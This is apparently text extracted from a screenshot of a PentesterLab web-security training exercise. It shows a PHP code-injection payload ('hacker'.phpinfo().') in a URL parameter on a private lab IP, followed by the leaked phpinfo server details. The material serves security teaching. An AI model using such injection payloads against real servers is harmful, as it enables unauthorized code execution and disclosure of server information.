 http://192.168.248.130/codeexec/example4.php?name=hacker'.phpinfo().'
Enable Post data Enable Referrer
esterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2